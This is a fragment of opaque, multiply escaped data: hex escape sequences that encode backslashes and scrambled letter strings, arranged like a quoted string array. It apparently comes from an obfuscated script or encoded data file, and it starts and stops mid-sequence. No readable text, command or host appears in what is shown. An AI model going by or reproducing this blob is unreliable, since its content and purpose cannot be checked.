c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x43\x5c\